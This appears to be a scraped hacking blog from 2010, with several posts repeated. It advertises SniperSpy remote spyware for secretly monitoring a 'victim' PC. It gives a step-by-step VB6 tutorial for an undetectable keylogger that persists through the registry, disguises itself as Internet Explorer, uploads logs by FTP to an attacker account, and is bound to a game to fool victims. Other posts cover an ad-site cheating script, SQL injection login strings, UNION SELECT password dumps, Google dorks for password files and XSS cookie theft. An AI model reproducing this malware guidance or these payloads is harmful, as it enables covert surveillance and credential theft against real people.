Remote password hacking software - sniperspy
Are you looking for the Best Remote password hacking software? Do you need to spy on your remote computer without the need for physical access? But wait! Before you go for any remote spy softwareyou should read our shocking reviews!
Editors Rating: 8/10
 SniperSpy is the industry leading Remote password hacking software combined with the Remote Install and Remote Viewing feature.
SniperSpy is the industry leading Remote password hacking software combined with the Remote Install and Remote Viewing feature.
Once installed on the remote PC(s) you wish, you only need to login to your own personal SniperSpy account to view activity logs of the remote PC’s! This means that you can view logs of the remote PC’s from anywhere in the world as long as you have internet access!
Do you want to Spy on a Remote PC? Expose the truth behind the lies! Unlike the rest, SniperSpy allows you to remotely spy any PC like a television! Watch what happens on the screen LIVE! The only remote PC spy software with a SECURE control panel!
This Remote PC Spy software also saves screenshots along with text logs of chats, websites, keystrokes in any language and more. Remotely view everything your child, employee or anyone does while they use your distant PC. Includes LIVE admin and control commands!
1. SniperSpy is remotely-deployable spy software
2. Invisibility Stealth Mode Option. Works in complete stealth mode. Undetectable!
3. Logs All Keystrokes
4. Records any Password (Email, Login, Instant Messenger etc.)
5. Remote Monitor Entire IM Conversations so that you can spy on IM activities too
6. Captures a full-size jpg picture of the active window however often you wish
7. Real Time Screen Viewer
8. Remotely reboot or shutdown the PC or choose to logoff the current Windows user
9. Completely Bypasses any Firewall
What if i dont have physical acess to victims computer?
No physical access to your remote PC is needed to install the spy software. Once installed you can view the screen LIVE and browse the file system from anywhere anytime. You can also view chats, websites, keystrokes in any language and more, with screenshots.
This software remotely installs to your computer through email. Unlike the other remote spy titles on the market, SniperSpy is fully and completely compatible with any firewall including Windows XP, Windows Vista and add-on firewalls.
The program then records user activities and sends the data to your online account. You login to your account SECURELY to view logs using your own password-protected login. You can access the LIVE control panel within your secure online account.so what are you waiting for download sniper spy by clicking the download link given below
Download SniperSpy Now!
Sniper Spy (Remote Install Supported)
Editors Rating: 8/10
 SniperSpy is the industry leading Remote password hacking software combined with the Remote Install and Remote Viewing feature.
SniperSpy is the industry leading Remote password hacking software combined with the Remote Install and Remote Viewing feature.Once installed on the remote PC(s) you wish, you only need to login to your own personal SniperSpy account to view activity logs of the remote PC’s! This means that you can view logs of the remote PC’s from anywhere in the world as long as you have internet access!
Do you want to Spy on a Remote PC? Expose the truth behind the lies! Unlike the rest, SniperSpy allows you to remotely spy any PC like a television! Watch what happens on the screen LIVE! The only remote PC spy software with a SECURE control panel!
This Remote PC Spy software also saves screenshots along with text logs of chats, websites, keystrokes in any language and more. Remotely view everything your child, employee or anyone does while they use your distant PC. Includes LIVE admin and control commands!
SniperSpy Features:
1. SniperSpy is remotely-deployable spy software
2. Invisibility Stealth Mode Option. Works in complete stealth mode. Undetectable!
3. Logs All Keystrokes
4. Records any Password (Email, Login, Instant Messenger etc.)
5. Remote Monitor Entire IM Conversations so that you can spy on IM activities too
6. Captures a full-size jpg picture of the active window however often you wish
7. Real Time Screen Viewer
8. Remotely reboot or shutdown the PC or choose to logoff the current Windows user
9. Completely Bypasses any Firewall
What if i dont have physical acess to victims computer?
No physical access to your remote PC is needed to install the spy software. Once installed you can view the screen LIVE and browse the file system from anywhere anytime. You can also view chats, websites, keystrokes in any language and more, with screenshots.
This software remotely installs to your computer through email. Unlike the other remote spy titles on the market, SniperSpy is fully and completely compatible with any firewall including Windows XP, Windows Vista and add-on firewalls.
The program then records user activities and sends the data to your online account. You login to your account SECURELY to view logs using your own password-protected login. You can access the LIVE control panel within your secure online account.so what are you waiting for download sniper spy by clicking the download link given below
Download SniperSpy Now!
MONDAY, DECEMBER 6, 2010
Rapidshare hack - Download unlimited files parallely
Many of my blog readers were asking me is there any way to download rapidshare files parallely
after a lot of research i found a method in which you can download any number of files parallely
Follow the given steps to download files simeltaniously
1. First download the rapidshare hack file from Here
2. Now save the rapidshare hack file as rapidshare hack .bat
(note :- You can save it as anyfilename.bat )
3. Now search for rapidshare premium link generators in google or use these rapid share
premium link generators given bellow
premium link generators given bellow
LIST of 4 Best Premium Link Generators:
4. Now you can download four files parallely after you finish the download Run rapidshare hack.bat every time before you download the next set of files by this methoid we can download any number files parallely , without any waiting time
SUNDAY, DECEMBER 5, 2010
How To make your own FUD keylogger
After this tutorial you will be able to Make and Use a keylogger that is close to fully undetectable, without the victim getting suspicious. You will be able to keylog just about anyone.
This Guide will be split into 2 parts:
1 Writing your own undetectable keylogger
The language
Logging and storing
Uploading logs
2. Setting it up to be un-suspicious and trustworthy
Binding with other files
Making sure its existence is hidden
Before we begin I want to point out that this keylogger is NOT perfect.It will be unable to recordsome symbols It will occasionally rearrange a letter with one another if the user types fast But the passwords should easily get through.
WRITING A KEYLOGGER !

In this guide we will be using Microsoft Visual Basic 6.0 (vb6 for short)
If you do not know/have this, dont leave just yet.
Reading this guide its not "Necessary" to have vb6 knowledge (highly recommended)
Download VB6 Torrent now.
Open up VB6 and choose standard EXE.
Put on your form:
3 timers
1 label
Double-click your form (design) and you see the source of our keylogger, almost empty at this point.
Go back to the design and set properties for the form
Set the form name to a few random letters (title doesnt matter)
Set Visible = false
Set ShowInTaskbar = false
This should make it invisible from the user.
Go back to the source and write the following in the "Form_Load" sub
If app.previnstance = true then end
app.taskvisible = false
Which means that if its already running and opened again, it will not start another keylogger (2 keyloggers running would cause errors), and it will not show in the taskmanagers Program list (but still in process list)
Now lets go to the General Section of our source and declare some API functions in order to start writing. General section can be found by using (General) in the top left scrollbar
There are 2 effective methods to keylog with VB6
- Keyhooks
- GetAsyncKeyState
We will be using GetAsyncKeyState, which checks if a key is being pressed when executed
But before we can start using GetAsyncKeyState we must declare it in the general section
GetAsyncKeyState Declaration:
^ tells what Lib we need for GetAsyncKeyState.
With this code placed we can start using GetAsyncKeyState commands.
To find out what key is pressed we need to use getasynckeystate as so:
If GetAsyncKeyState(number) <> 0 then
'code to execute if key is pressed
end if
Now you might be wondering what the "number" means, actually, the number we type here is a keyboard key, you see, every key has a number (KeyCode), from around 1 to 200. (1 and 2 being mouse buttons)
http://msdn.microsoft.com/en-us/library/aa243025(VS.60).aspx
Full list of KeyCode values Thats alot of keycode. Now, theres an easy way of checking all of the keys at the same time. But it appears that doing it causes alot of weird symbols and capital letters only. But i want it done properly so I am going to check One key at a time. You can decide yourself what you want to do.I will show you the easy method too later on tho. Now that we know how to check for a keypress we want it to write it down somewheres temporary. There are many ways to do so, i will be using a label. You can use a String aswell. Set the caption of the label to nothing. Now a full example of the letter "a" would be this:
if GetAsyncKeyState(65) <> 0 then label1.caption = label1.caption + "a" end if
So that if "a" key is pressed an "a" is added to our label. Code 65-90 is a-z To check if a key is pressed more than one time we put the code in a timer. I find that it works best when the interval is set to around 125.
Which means that the code is executed 8 times a second. (125 milliseconds).
You must change the interval from 0 to 50-150, else it will not work. you can change the interval in the properties of the timer If you have less interval, it might double record the keystroke, if you have more, it might miss it. To start writing to a timer either choose "timer1" in the scrollbar in the top-left corner ofthe source page, or double-click the timer icon on the form design Do this again and again with all keys from a-z, and numbers 0-9 (also in numpad) Now it records letters and numbers, not bad, but we are far from done yet. If we finished up now our logs would be one big pile of letters, pretty much unreadable. So what we need to do is add spaces, and a hell lot of em. The user browses around alot, clicking here and there, so if we add spaces on keys like mouse buttons, space, enter, ctrl etc. we would get something readable with alot of spaces. So find Keycodes for those keys and add a space to the label if pressed. Most important is the mouse clicks. Now, were not done just yet. We want to check if a letter isCapital. we do that by checking if shift or caps-lock has been pressed before every key. And if it has, make it print a capital letter instead. Now to do this, we want to use booleans (true / false), so goto the general section and write this: The keycode for capsLock is 20. We want to write capslock like this in the timer.
if GetAsyncKeyState(20) <> 0 then
if caps = true then
label1.caption = label1.caption + "(/caps)"
caps = false
goto a
end if
label1.caption = label1.caption + "(caps)"
caps = true
end if
a:
The above code may seem a little confusing, but its simple really. when CapsLock is pressed it writes (caps) into the label. and sets our boolean "caps" to "True". The next time capsLock is pressed (to disable it) instead of writing (caps) it writes (/caps). and Sets "caps" to "False". That way you will know that the letters between (caps) and (/caps) is allcapital . Nice! Everytime Caps-lock is pressed, it will add (caps) or (/caps) according to the state of the caps boolean. Its a little different with shift. Shift has the keycode 16 btw. dim "shift" as boolean inthe general section. just like before.
If GetasyncKeyState(16) <> 0 then
shift = true end if
So if Shift is pressed the "shift" boolean becomes true. now in all codes checking for letters add this: example with "a" key:
if GetAsyncKeyState(65) <> 0 then
if shift = true then
label1.caption = label1.caption + "A"
shift = false
goto b
end if
label1.caption = label1.caption + "a"
end if
b:
(remember to use a different letter(s) in the goto commands every time) So if Shift has been pressed, the next key being pressed will becapital.
Nice!
NOTE: You can do this with numbers too to get their symbol instead. You should now have in your timer, checking for a-z (all with shift check), alot of keys making spaces, capslock check, 0-9. Now. 2 very important keycodes are missing on the site, so i put them here Dot: Getasynckeystate(190) Comma: Getasynckeystate(188) We are now able to go to the next step. Writing to a Text Document. Having the logs in a label is not enough. We need to write it to a text-file every now and then. This process is really simple actually. Open up the source for the second timer (Timer2) and write following. I will explain below the quote.
On Error Go To skip
If Dir("c:\windows\klogs.txt") <> "" Then
Open "c:\windows\klogs.txt" For Append As #1
Write #1, Label1.Caption
Close #1
Else
Open "c:\windows\klogs.txt" For Output As #1
Write #1, DateTime.Time
Write #1, Write #1, Label1.Caption
Close #1
End If
Label1.Caption = ""
skip:
don't worry, ill explain. The DIR command checks if a file exists. if it exists it executes the code below it, if it does not exist, it executes the code below "Else" the "Open" creates/opens a textfile, in this case, klogs.txt, you can change this. you can also change the location of it. Just locate it somewhere that the victim wont look. the "for output as #1" just gives the file a number so it knows what file to write to later on (incase more files are open), Output writes the text file, Input reads the text file, and Append adds more text to the existing text in the textfile. Also as you may notice, if the file does not exist then it writes the time of day into the file. This is useful for keeping track of when the specific log were from. In this case we only use Output and Append
"write #1, label1.caption" this writes the content of our label into file #1. "close #1" closes the file. 'Label1.caption = "" ' This deletes the content of our label1 which stores the info. We dont wanna write the same stuff to it again.
Now dont worry. all of this writing and creating happens invisibly. I suggest doing this every 30-60 seconds. (30 seconds = interval of 30000 on the timer) As said above, we write the Time of day into the log file to help os keep track of it. When the file is first created it will write the time into it. But thats not quite good enough. for us. We want it to write the time of date into the file every Time the keylogger is being opened again (usually after shutdown) So write this to the "Form_Load": So now it stores Time marks every time its opened. NEAT! now every 30-60 seconds all logs is stored in a text document. At this point you should try debugging the file. (little blue triangle button)
you will see nothing. but the keylogger is running.. try opening notepad or something and type something. after a minute or so, stop debugging (square button right of the debug button) and check the textfile (at your chosen location) it should contain everything you wrote. If not. Re-Check the last steps. Now. an important thing we must not forget is to make it run on startup =) there are 2 ways to do that, i will explain them both and let you choose which one to use. 1: Registry keys Here we copy the file to system32 and add an autorun reg-key to it so it starts when you start the computer. here how to do it: First we want to see if it already has one start up key. go to the Form_Load section again and write this:
if Dir("c:\windows\system32\Internet Explorer.exe") <> "" then
else
regist
end if
This means that if the file in system32 (Internet Explorer.exe) already exists (will explain the name later) then it does nothing but if the file does not exist, it calls the sub called "regist". which copies the file and add a registry key to it. We're gonna write the "regist" sub now: add this at the bottom of the code:
Private Sub regist()
Dim regkey
FileCopy App.Path & "\" & App.EXEName & ".exe", "C:\windows\system32\Internet Explorer.exe"
Set regkey = CreateObject("wscript.shell")
regkey.regwrite "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\Internet Explorer.exe", "c:\windows\system32\Internet Explorer.exe"
End Sub
This copies the file iteself to system32 as Internet Explorer.exe (will explain in a moment), and then adds an autorun key to it. That,s basically the registry method.
Here is the Other method.
2: Copy to start up method. again, start with going to the Form_Load (IF you choose to use this method) and add "startup" which calls the start up sub we are about to make. Make a new sub called startup at the bottom of the code, like this: This searches for the Special folder "startup" and copies itself to there with the Internet Explorer name, If you want you can add VB attributes (setattr commands), like vbhidden or vbsystem. but i don't recommend that Because i had some problems with those attributes myself
Now choose one of the methods for startup (not both of them tho) and move on.
Now The final part is the most important one.
This is where we Upload the textfile to our FTP account.
You MUST have your own ftp account for this part.
I suggest using http://www.0catch.com (its a zero), there you can create a free account.
Create a free ftp account there.
Once you have your FTP account.
We need to add a Internet Transfer Control component to our form.
You do that by going to Project >> Components. (ctrl + T) Find Microsoft Internet Transfer Control 6.0 and Tick it
press ok.
Now a new item is available in the toolbox (Inet).
drag it to your form.
select properties for it:
Protocol: icFTP
Username: Username.0catch.com (your 0catch username)
Password: your 0catch
Password Remotehost: www.0catch.com and thats it.
Now the "URL" should say something like this:
ftp://username.0catch.com:password@0catch.com
Now we are connected to the FTP when executed.
We must use this connection to upload the logs to the FTP. we want to do that about every 90 seconds (since 90 seconds is max interval in timers). set Timer3's interval to 90000 (1½ minute) or less. then in Timer3's source write this:
On error resume next
Inet1.Execute , "PUT c:\windows\klogs.txt /" & DateTime.Date & ".txt"
Now, this finds our log (klogs.txt) and uploads it to the selected FTP, the files name will be the date of the day it is being run. This is so we can prevent overwriting previous logs by creating a new log for every day. This also makes it easier to find the log you need.
The "On error resume next" prevents the program from crashing if one log fails to upload. but instead tries again (errors happen rarely tho, but recommended to have) if you have a sub folder for the logs you can type "/subfolder/" & DateTime.Date & ".txt" Was that it? YES! its really that easy to upload a file. woowee!
Now. in the "LOAD" part add this:
label1.caption = ""
To make sure the label is empty when opened.
Now i promised also to show the lazy way.. which is not as good.
I DO NOT RECOMMEND USING THIS: this method uses Integer and a loop to do all keys.
In this method "i" is 1-120. "i" starts being 1, and every time it reaches the next command it starts at "for" as 1 higher. untill 120.
All letters will be caps and a lot of weird symbols will appear. "chr(i)" chr = character, "i" is again, the keycode.
AGAIN: I RECOMMEND IGNORING THIS PART OF THE GUIDE. its not that good.
Now, go to the design again and click the form itself (not any of the items inside the form) look through the options and find the Icon option. change the icon to Internet Explorer Icon
Guess what. were almost done.
We now should have a very undetectable keylogger (80-95% UD) NICE!. give it a test shot on your own computer by saving it as .EXE to your computer (debugging wont work now since we made it copy itself). At this point you should save the project to your computer, you can also make the EXE file.(Save as Internet Explorer.exe) That,s it for the first part. Get ready for part 2!
Setting it up to be trustworthy !
Now. An EXE file that appears to do nothing when opened seems a little suspicious, doesnt it? So there is a few ways to disguise it. 1. Binding it with another file. 2. Writing another program into it in VB6.
I prefer the first solution since it takes a long time to make it look like the game etc. closes when close button pressed. And it would take multiple forms as well.. so we will stick with Binding with another file or game of yours.
DO NOT use minor binding tools like Fresh Bind or alike.
Many of these makes the output detectable..
USE nBinder PRO, nBinder only makes it slightly more detectable.
Once you have nBinder PRO its time to make the keylogger EXE.
You do that in file >> make project.EXE (Save as Internet Explorer.exe, will explain..) when the EXE is created its time to find a file (preferably a game or alike) to bind it with.
Open Up nBINDER PRO.
Add the keylogger and the file to be bound with.
Right click the Keylogger (inside nBINDER) and select Options.
Tick "Execute" box (if not already ticked) and Tick "Start visible" box (if not already ticked)
Untick "Delete file at next boot" if you want the keylogger to stay in the file after first boot.
Now select options on the other file.
IMPORTANT: Tick EXECUTE and "START VISIBLE" here.
UNtick delete at next boot.
Now select iconfile and output name, compress the file.
Almost done now.
The reason it should be called Internet Explorer.exe and have Internet explorer icon (and copy as internet explorer.exe for that matter) is because some firewalls detects the FTP file uploading. and when the time comes when firewall asks if you want to allow the program internet connection, it will ask: Internet explorer is trying to access the internet .
Block / Remove Block. and display Internet Explorer icon.
That way it looks like its just IE that tries to get to the internet.. you can use other browsers for this as-well.. or messenger etc. Now my friend. when the file is executed. The game (or w/e) will launch immediately. when the game is exited the keylogger starts logging invisible. (and is copied to start-up / added a regkey) The victim shouldn't notice a thing. and very soon you will be the owner of their passwords =).
Download -The Hackers Underground Handbook
Download "The Hackers Underground Handbook "for free First time on blog
Last week i bought "The Hackers Underground Handbook" book for20$ and i tought it might be very usefull for beginners .So i decided to share this book with my blog readers for a free of cost download the book from the link given bellow
This book is designed for the absolute beginners who are willing to learn Hacking from the basics. This book does not demand any prior knowledge about Hacking. So if you are a newbie to the concept of hacking and want to master it from the basics, then this book is for you.
The information given in this underground handbook will put you into a hacker’s mindset and teach you all of the hacker’s secret.
1. You will learn all the hackers underground tricks and learn to apply them in
the real world situations.
2. You will be put into a hackers mindset and learn to think like one.
3. By Learning how a hacker thinks and acts, you will be able to protect yourself from future hack
attacks.
4. You will acquire knowledge nonexistant to 99.9% of the people in the world!
5. This Underground handbook may get you interested in pursuing a career as an Ethical Hacker.
1.Download the book from Here
2. To get hte Password click Here
If you have any doubts please be free to comment
Last week i bought "The Hackers Underground Handbook" book for20$ and i tought it might be very usefull for beginners .So i decided to share this book with my blog readers for a free of cost download the book from the link given bellow
The Hackers Underground Handbook
The information given in this underground handbook will put you into a hacker’s mindset and teach you all of the hacker’s secret.
The following skills are uncovered in this book
1. You will learn all the hackers underground tricks and learn to apply them in
the real world situations.
2. You will be put into a hackers mindset and learn to think like one.
3. By Learning how a hacker thinks and acts, you will be able to protect yourself from future hack
attacks.
4. You will acquire knowledge nonexistant to 99.9% of the people in the world!
5. This Underground handbook may get you interested in pursuing a career as an Ethical Hacker.
Follow the instructions to download the book
1.Download the book from Here
2. To get hte Password click Here
If you have any doubts please be free to comment
WEDNESDAY, NOVEMBER 17, 2010
How to Hack and make money
Today i will Teach you how to make easy money
Bux.to is a PTC site(Paid to click).You get paid to click on ads and visit websites. The process is easy! You simply click a link and view a website for 30 seconds to earn money.In this article i will show you on How to hack bux.to to browse ads.By using this trick you will be able to surf more ads and the most amazing part is that you will not get banned by doing this.
Here is a step by step procedure to hack bux.to and make money:
Here is a step by step procedure to hack bux.to and make money:
Step 1:
First of all signup for bux.to account
Step 2:
You will need a firefox browser for this hack.
Step3:
Install Greasemonkey Plugin then restart Firefox
Step 4:
Install Bux : Browse Ads script for Greasemonkey.
Step 5:
You are almost done just login and click on Surf Ads in your main menu.
Then the script will automatically launch and Browse Ads :
SATURDAY, NOVEMBER 6, 2010
BASICS OF WEBSITE HACKING
BASICS OF WEBSITE HACKING
We hear the same terms bandied about whenever a popular site gets hacked. You know… SQL Injection, cross site scripting, that kind of thing. But what do these things mean? Is hacking really as inaccessible as many of us imagine; a nefarious, impossibly technical twilight world forever beyond our ken?Not really.
When you consider that you can go to Google right now and enter a search string which will return you thousands of usernames and passwords to websites, you realize that this dark science is really no mystery at all. You'll react similarly when you see just how simple a concept SQL Injection is, and how it can be automated with simple tools. Read on, to learn the basics of how sites and web content management systems are most often hacked, and what you can do to reduce the risk of it happening to you.
When you enter text in the Username and Password fields of a login screen, the data you input is typically inserted into an SQL command. This command checks the data you've entered against the relevant table in the database. If your input matches table/row data, you're granted access (in the case of a login screen). If not, you're knocked back out.
In its simplest form, this is how the SQL Injection works. It's impossible to explain this without reverting to code for just a moment. Don't worry, it will all be over soon.
Suppose we enter the following string in a Username field:
' OR 1=1
The authorization SQL query that is run by the server, the command which must be satisfied to allow access, will be something along the lines of:
SELECT * FROM users WHERE username = ‘USRTEXT '
AND password = ‘PASSTEXT’
…where USRTEXT and PASSTEXT are what the user enters in the login fields of the web form.
So entering `OR 1=1 — as your username, could result in the following actually being run:
SELECT * FROM users WHERE username = ‘' OR 1=1 — 'AND password = '’
Two things you need to know about this:
['] closes the [username] text field.
' ' is the SQL convention for Commenting code, and everything after Comment is ignored. So the actual routine now becomes:
' is the SQL convention for Commenting code, and everything after Comment is ignored. So the actual routine now becomes:
SELECT * FROM users WHERE username = '' OR 1=1
1 is always equal to 1, last time I checked. So the authorization routine is now validated, and we are ushered in the front door to wreck havoc.
Let's hope you got the gist of that, and move briskly on.
Brilliant! I'm gonna go hack me a Bank!
Slow down, cowboy. This half-cooked method won't beat the systems they have in place up at Citibank, evidently.

But the process does serve to illustrate just what SQL Injection is all about — injecting code to manipulate a routine via a form, or indeed via theURL. In terms of login bypass via Injection, the hoary old ' OR 1=1 is just one option. If a hacker thinks a site is vulnerable, there are cheat-sheets all over the web for login strings which can gain access to weak systems. Here are a couple more common strings which are used to dupeSQL validation routines:
username field examples:
Backdoor Injection- Modules, Forums, Search etc.
Hacking web forms is by no means limited exclusively to login screens. A humble search form, for instance, is necessarily tied to a database, and can potentially be used to amend database details. Using SQL commands in search forms can potentially do some extremely powerful things, like calling up usernames and passwords, searching the database field set and field names, and amending same. Do people really get hacked through their search forms? You better believe it. And through forums, and anywhere else a user can input text into a field which interacts with the database. If security is low enough, the hacker can probe the database to get names of fields, then use commands like INSERT INTO, UNION, and so forth to get user information, change product prices, change account settings/balances, and just about anything else… depending on the security measures in place, database architecture and so on.
So you can have security locked down at the login, but poor security on other forms can still be exploited. Unfortunately this is a real worry regarding 3rd party modules for Web CMS products which incorporate forms, and for CMS products these 3rd party modules are often the weakest links which allows hackers access to your database.
Automated Injection
There are tools to automate the process of SQL Injection into login and other fields. One hacker process, using a specific tool, will be to seek out a number of weak targets using Google (searching for login.asp, for instance), then insert a range of possible injection strings (like those listed above, culled from innumerable Injection cheat-sheets on the Web), add a list of proxies to cover his movements, and go play XBox while the program automates the whole injection process.
Remote Injection
This involves uploading malicious files to inject SQL and exploit other vulnerabilities. It's a topic which was deemed beyond the scope of this report, but you can view this PDF if you'd like to learn more.
SQL Injection in the Browser Address Bar
Injections can also be performed via the browser address bar. I don't mean to have a pop at Microsoft, but when it comes to such vulnerabilities, HTTP GET requests with URLs of the following form are most often held to be vulnerable:
http://somesite.com/index.asp?id=10
Try adding an SQL command to the end of a URL string like this, just for kicks:
http://somesite.com/index.asp?id=10 AND id=11
See if both articles come up. Don't shoot your webmaster just yet if it's your own site and you get two articles popping up: this is real low-level access to the database. But some such sites will be vulnerable. Try adding some other simple SQL commands to the end of URLs from your own site, to see what happens.
As we saw above, access to the database raises a number of interesting possibilities. The database structure can be mapped by a skilled hacker through ill-conceived visibility of error messages — this is called database footprinting — and then this knowledge of table names and so forth can be used to gain access to additional data. Revealing error messages are manna - they can carry invaluable table name and structural details.
The following illustrative string is from Imperva.
http://www.mydomain.com/products/products.asp?productid=123UNION SELECT username, password FROM USERS
There are vast swathes of information on SQL Injection available, here are a couple of good sources:
XSS is about malicious (usually) JavaScript routines embedded in hyperlinks, which are used to hijack sessions, hijack ads in applications and steal personal information.
Picture the scene: you're there flicking through some nameless bulletin board because, yes, you really are that lazy at work. Some friendly girl with broken English implores you to get in touch. 'Me nice gurl', she says. You've always wondered where those links actually go, so you say what the hell. You hover over the link, it looks like this in the information bar:
[%63%61%74%69%6f%6e%3d%274%74%70%3a%2f%2f%77%7…]
Hmmm…what the hell, let's give it a bash, you say. The one thing I really need right now is to see an ad for cheap Cialis. Maybe the linked page satisfies this craving, maybe not. Nothing dramatic happens when you click the link, at any rate, and the long day wears on.
When a link in an IM, email, forum or message board is hexed like the one above, it could contain just about anything. Like this example, fromSandSprite, which helps steal a session cookie, which can potentially be used to hijack a session in a web application, or even to access user account details.

Stealing cookies is just the tip of the iceberg though — XSS attacks through links and through embedded code on a page or even a bb post can do a whole lot more, with a little imagination.
XSS is mostly of concern to consumers and to developers of web applications. It's the family of security nightmares which keeps people like MySpace Tom and Mark Zuckerberg awake at night. So they're not all bad then, I suppose…
For additional resources on this topic, here's a great overview of XSS(PDF) and just what can be accomplished with sneaky links. And here's an in-depth XSS video.
Authorization bypass, to gain access to the Admin backend, can be as simple as this:
Copy and paste these into Google:
inurl:passlist.txt
inurl:passwd.txt
…and this one is just priceless…
“login: *” “password= *” filetype:xls
Such strings return very random results, and are of little use for targeted attacks. Google hacking will primarily be used for finding sites with vulnerabilities. If a hacker knows that, say, SQL Server 2000 has certain exploits, and he knows a unique string pushed out by that version in results, you can hone in on vulnerable websites.
For specific targets Google can return some exceptionally useful information: full server configurations, database details (so a good hacker knows what kind of injections might work), and so forth. You can find any amount of SQL database dumps as well (fooling around with a Google hack while preparing this article, I stumbled across a dump for a top-tier CMS developer's website). And a vast amount more besides.
johnny.ihackstuff.com is the man to go to for Google hacks. One interesting one I toyed with invited me to the Joomla! install page for dozens of sites… people who had uploaded Joomla!, decided against installing it, and subsequently had either left the domain to rot, or else set a redirect on the page to, say, their Flickr account (in one case). Allowing anybody to walk in and run through the installer. Other query strings target unprotected email/IM archives, and all sorts of very sensitive information. What fun we can have!
You might think that just because your password now looks something like XWE42GH64223JHTF6533H in one of those files, it means that it can't be cracked? Wrong. Tools are freely available which will decipher a certain proportion of hashed and similarly encoded passwords.
We hear the same terms bandied about whenever a popular site gets hacked. You know… SQL Injection, cross site scripting, that kind of thing. But what do these things mean? Is hacking really as inaccessible as many of us imagine; a nefarious, impossibly technical twilight world forever beyond our ken?Not really.
When you consider that you can go to Google right now and enter a search string which will return you thousands of usernames and passwords to websites, you realize that this dark science is really no mystery at all. You'll react similarly when you see just how simple a concept SQL Injection is, and how it can be automated with simple tools. Read on, to learn the basics of how sites and web content management systems are most often hacked, and what you can do to reduce the risk of it happening to you.
SQL INJECTION
SQL Injection involves entering SQL code into web forms, eg. login fields, or into the browser address field, to access and manipulate the database behind the site, system or application.When you enter text in the Username and Password fields of a login screen, the data you input is typically inserted into an SQL command. This command checks the data you've entered against the relevant table in the database. If your input matches table/row data, you're granted access (in the case of a login screen). If not, you're knocked back out.
The Simple SQL Injection Hack
Suppose we enter the following string in a Username field:
' OR 1=1
The authorization SQL query that is run by the server, the command which must be satisfied to allow access, will be something along the lines of:
SELECT * FROM users WHERE username = ‘USRTEXT '
AND password = ‘PASSTEXT’
…where USRTEXT and PASSTEXT are what the user enters in the login fields of the web form.
So entering `OR 1=1 — as your username, could result in the following actually being run:
SELECT * FROM users WHERE username = ‘' OR 1=1 — 'AND password = '’
Two things you need to know about this:
['] closes the [username] text field.
'
SELECT * FROM users WHERE username = '' OR 1=1
1 is always equal to 1, last time I checked. So the authorization routine is now validated, and we are ushered in the front door to wreck havoc.
Let's hope you got the gist of that, and move briskly on.
Brilliant! I'm gonna go hack me a Bank!
Slow down, cowboy. This half-cooked method won't beat the systems they have in place up at Citibank, evidently.

But the process does serve to illustrate just what SQL Injection is all about — injecting code to manipulate a routine via a form, or indeed via theURL. In terms of login bypass via Injection, the hoary old ' OR 1=1 is just one option. If a hacker thinks a site is vulnerable, there are cheat-sheets all over the web for login strings which can gain access to weak systems. Here are a couple more common strings which are used to dupeSQL validation routines:
username field examples:
- admin'—
- ') or ('a'='a
- ”) or (“a”=”a
- hi” or “a”=”a
Backdoor Injection- Modules, Forums, Search etc.
Hacking web forms is by no means limited exclusively to login screens. A humble search form, for instance, is necessarily tied to a database, and can potentially be used to amend database details. Using SQL commands in search forms can potentially do some extremely powerful things, like calling up usernames and passwords, searching the database field set and field names, and amending same. Do people really get hacked through their search forms? You better believe it. And through forums, and anywhere else a user can input text into a field which interacts with the database. If security is low enough, the hacker can probe the database to get names of fields, then use commands like INSERT INTO, UNION, and so forth to get user information, change product prices, change account settings/balances, and just about anything else… depending on the security measures in place, database architecture and so on.
So you can have security locked down at the login, but poor security on other forms can still be exploited. Unfortunately this is a real worry regarding 3rd party modules for Web CMS products which incorporate forms, and for CMS products these 3rd party modules are often the weakest links which allows hackers access to your database.
Automated Injection
There are tools to automate the process of SQL Injection into login and other fields. One hacker process, using a specific tool, will be to seek out a number of weak targets using Google (searching for login.asp, for instance), then insert a range of possible injection strings (like those listed above, culled from innumerable Injection cheat-sheets on the Web), add a list of proxies to cover his movements, and go play XBox while the program automates the whole injection process.
Remote Injection
This involves uploading malicious files to inject SQL and exploit other vulnerabilities. It's a topic which was deemed beyond the scope of this report, but you can view this PDF if you'd like to learn more.
SQL Injection in the Browser Address Bar
Injections can also be performed via the browser address bar. I don't mean to have a pop at Microsoft, but when it comes to such vulnerabilities, HTTP GET requests with URLs of the following form are most often held to be vulnerable:
http://somesite.com/index.asp?id=10
Try adding an SQL command to the end of a URL string like this, just for kicks:
http://somesite.com/index.asp?id=10 AND id=11
See if both articles come up. Don't shoot your webmaster just yet if it's your own site and you get two articles popping up: this is real low-level access to the database. But some such sites will be vulnerable. Try adding some other simple SQL commands to the end of URLs from your own site, to see what happens.
As we saw above, access to the database raises a number of interesting possibilities. The database structure can be mapped by a skilled hacker through ill-conceived visibility of error messages — this is called database footprinting — and then this knowledge of table names and so forth can be used to gain access to additional data. Revealing error messages are manna - they can carry invaluable table name and structural details.
The following illustrative string is from Imperva.
http://www.mydomain.com/products/products.asp?productid=123UNION SELECT username, password FROM USERS
There are vast swathes of information on SQL Injection available, here are a couple of good sources:
CROSS SITE SCRIPTING (XSS)
XSS or Cross Site Scripting is the other major vulnerability which dominates the web hacking landscape, and is an exceptionally tricky customer which seems particularly difficult to stop. Microsoft, MySpace,Google… all the big cahunas have had problems with XSS vulnerabilities. This is somewhat more complicated than SQL Injection, and we'll just have a quick look to get a feel for it.XSS is about malicious (usually) JavaScript routines embedded in hyperlinks, which are used to hijack sessions, hijack ads in applications and steal personal information.
Picture the scene: you're there flicking through some nameless bulletin board because, yes, you really are that lazy at work. Some friendly girl with broken English implores you to get in touch. 'Me nice gurl', she says. You've always wondered where those links actually go, so you say what the hell. You hover over the link, it looks like this in the information bar:
[%63%61%74%69%6f%6e%3d%274%74%70%3a%2f%2f%77%7…]
Hmmm…what the hell, let's give it a bash, you say. The one thing I really need right now is to see an ad for cheap Cialis. Maybe the linked page satisfies this craving, maybe not. Nothing dramatic happens when you click the link, at any rate, and the long day wears on.
When a link in an IM, email, forum or message board is hexed like the one above, it could contain just about anything. Like this example, fromSandSprite, which helps steal a session cookie, which can potentially be used to hijack a session in a web application, or even to access user account details.

